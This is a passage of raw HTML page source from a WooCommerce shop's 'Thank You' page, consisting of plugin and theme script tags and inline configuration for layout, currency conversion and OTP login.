/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.19" id="wcfm_core_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"c93c813b9f","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"734c6343c2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8674,"title":"Thank%20You%20-%20Trust%20Collector","excerpt":"","featuredImage":false}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7be031db416a5b740dcd6fbea974d182","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/trust-collector.com\/cart\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/trust-collector.com\/","shop_url":"http:\/\/trust-collector.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-wcfm-fm-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-side-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-footer-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/chosen.jquery.min.js?ver=5.5.3" id="ch_scd_chosen_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3" id="ch_scd_maps_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3" id="ch_scd_defaultdata_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3" id="ch_scd_flag_js-js"></script> <script type="text/javascript" id="ch_scd_fetch-js-extra">/* <![CDATA[ */
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_local_rates = {"data":{"timestamp":1571490010,"base":"USD","AED":3.6732,"AFN":78.275005,"ALL":110.95,"AMD":477.312636,"ANG":1.755172,"AOA":449.0365,"ARS":58.302017,"AUD":1.458896,"AWG":1.8,"AZN":1.7025,"BAM":1.757485,"BBD":2,"BDT":84.767633,"BGN":1.752632,"BHD":0.376983,"BIF":1866,"BMD":1,"BND":1.365723,"BOB":6.915579,"BRL":4.1131,"BSD":1,"BTC":0.000125921196,"BTN":71.183891,"BWP":10.891925,"BYN":2.038066,"BZD":2.015883,"CAD":1.31265,"CDF":1661,"CHF":0.983673,"CLF":0.024866,"CLP":710.699658,"CNH":7.07324,"CNY":7.0817,"COP":3426,"CRC":581.110457,"CUC":1,"CUP":25.75,"CVE":99.4775,"CZK":22.9534,"DJF":178,"DKK":6.6842,"DOP":53.025,"DZD":119.365374,"EGP":16.257949,"ERN":14.999542,"ETB":29.705,"EUR":0.895263,"FJD":2.211,"FKP":0.770361,"GBP":0.770361,"GEL":2.965,"GGP":0.770361,"GHS":5.48,"GIP":0.770361,"GMD":50.75,"GNF":9230,"GTQ":7.76572,"GYD":208.757364,"HKD":7.84351,"HNL":24.73,"HRK":6.668,"HTG":95.746147,"HUF":296.19,"IDR":14131.0365,"ILS":3.54365,"IMP":0.770361,"INR":71.0905,"IQD":1190,"IRR":42105,"ISK":124.570012,"JEP":0.770361,"JMD":136.902001,"JOD":0.708,"JPY":108.365,"KES":103.76,"KGS":69.646552,"KHR":4070,"KMF":442.149738,"KPW":900,"KRW":1178.93,"KWD":0.303351,"KYD":0.833431,"KZT":390.282882,"LAK":8825,"LBP":1509.223466,"LKR":182.016291,"LRD":211.399996,"LSL":14.8,"LYD":1.415,"MAD":9.59875,"MDL":17.298133,"MGA":3640,"MKD":55.126191,"MMK":1532.139408,"MNT":2668.126573,"MOP":8.078267,"MRO":357,"MRU":37.2,"MUR":36.372432,"MVR":15.4,"MWK":732.5,"MXN":19.104,"MYR":4.1865,"MZN":62.225001,"NAD":14.8,"NGN":361.5,"NIO":33.75,"NOK":9.1598,"NPR":113.894383,"NZD":1.566159,"OMR":0.385044,"PAB":1,"PEN":3.338,"PGK":3.385,"PHP":51.297819,"PKR":155.95,"PLN":3.8332,"PYG":6475.163044,"QAR":3.641,"RON":4.2594,"RSD":105.283481,"RUB":63.8,"RWF":925,"SAR":3.751119,"SBD":8.280363,"SCR":13.706566,"SDG":45.125,"SEK":9.6378,"SGD":1.36409,"SHP":0.770361,"SLL":7421.376661,"SOS":580.5,"SRD":7.458,"SSP":130.26,"STD":21560.79,"STN":22.13,"SVC":8.751157,"SYP":514.8849,"SZL":14.84,"THB":30.296461,"TJS":9.691258,"TMT":3.5,"TND":2.82425,"TOP":2.328731,"TRY":5.792,"TTD":6.769053,"TWD":30.552,"TZS":2297.1,"UAH":24.75109,"UGX":3689.2788,"USD":1,"UYU":37.348049,"UZS":9447.5,"VEF":248487.642241,"VES":18693.191511,"VND":23135.706085,"VUV":116.302408,"WST":2.644916,"XAF":587.254163,"XAG":0.0569963,"XAU":0.00067106,"XCD":2.70255,"XDR":0.726086,"XOF":587.254163,"XPD":0.00056731,"XPF":106.833317,"XPT":0.00112677,"YER":250.349961,"ZAR":14.78098,"ZMW":13.216214,"ZWL":322.000001}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3" id="ch_scd_fetch-js"></script> <script type="text/javascript" id="ch_scd_postready-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var settings = {"baseCurrency":"BDT","multiCurrencyPayment":"1","autoUpdateExchangeRate":"0","exchangeRateUpdate":"24","exchangeRateUpdateInterval":"1","overrideCurrencyOptions":"0","customCurrencyCount":"0","customCurrencyOptions":"","autodetectLocation":"1","priceByCurrency":"0","userCurrencyChoice":"GBP,BDT,USD","decimalNumber":"0","decimalPrecision":"1","currencyVal":"","getUserRole":"","mobilewidget":"1","fallbackPositionV":"40","fallbackPositionH":"Right","mobilewidgetcolor":"#ea9999","mobilewidgetpopup":"1","textpopup":"Here! you can set the currency in which you are comfortable about shopping. Just click and choose...","isIt":"1","thousandSeperator":"1","thousandSeperatorToUse":",","decimalSeperator":".","useCurrencySymbol":"1","currencyPosition":"left","fallbackCurrency":"BDT","customClasses":"","scd_currencies":{"GBP":"Pound sterling","BDT":"Bangladeshi taka","USD":"United States (US) dollar"},"enableJsConvert":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_postready.js?ver=5.5.3" id="ch_scd_postready-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_widget.js?ver=5.5.3" id="ch_scd_widget-js"></script> <script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.7.16/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=7.8.1" id="scrollTo-js"></script> <script type="text/javascript" id="digits-main-script-js-extra">/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"Login With OTP","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","forgot_pass":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/thank-you\/","state":"80dcece80c","uccode":"","nonce":"d0e878b723","pleasesignupbeforelogginin":"Please signup before logging in.","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"Email\/Mobile Number","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"Invalid Email!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","MobileNumber":"Mobile Number","InvalidOTP":"Invalid OTP!","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"Username\/Mobile Number","OTP":"OTP","resendOTP":"Resend OTP","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"SIGN UP WITH OTP","verifymobilenumber":"Verify Mobile Number","signup":"SIGN UP","or":"OR","email":"Email","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"Submit OTP","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"1","billing_phone_verification":"1"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.8.1" id="digits-main-script-js"></script> <script type="text/javascript" id="digits-login-script-js-extra">/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_text1650736548010,dig_cs_email,dig_cs_mobilenumber,dig_cs_password,dig_cs_name,dig_cs_username","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"Passwords do not match!","fillAllDetails":"Please fill all the required details.","accepttac":"Please accept terms & conditions.","resendOtpTime":"30","useStrongPasswordString":"Please enter a stronger password.","strong_pass":"0","firebase":"1","mail_accept":"2","pass_accept":"2","mobile_accept":"2","username_accept":"0","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/trust-collector.com\/thank-you\/","state":"80dcece80c","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"Please signup before logging in.","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"Mobile Number already in use!","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"Invalid OTP!","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"Invalid Email!","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"Email","Mobileno":"Mobile Number","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"Submit OTP","required":"Required","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"d0e878b723"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.8.1" id="digits-login-script-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.3.3" id="wd-header-builder-js"></script> <script type="text/javascript" id="gt_widget_script_77571834-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['77571834'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-77571834","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/thank-you/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="77571834" defer></script><script type="text/javascript" id="gt_widget_script_41887981-js-before">/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['41887981'] = {"default_language":"en","languages":["bn","zh-CN","en"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-41887981","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */</script><script src="http://trust-collector.com/wp-content/plugins/gtranslate/js/popup.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/thank-you/" data-gt-orig-domain="trust-collector.com" data-gt-widget-id="41887981" defer></script><script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.3.3" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.3.3" id="wd-ajax-search-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=6.3.3" id="wd-simple-dropdown-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.3.3" id="wd-wishlist-js"></script> <script type="text/javascript" 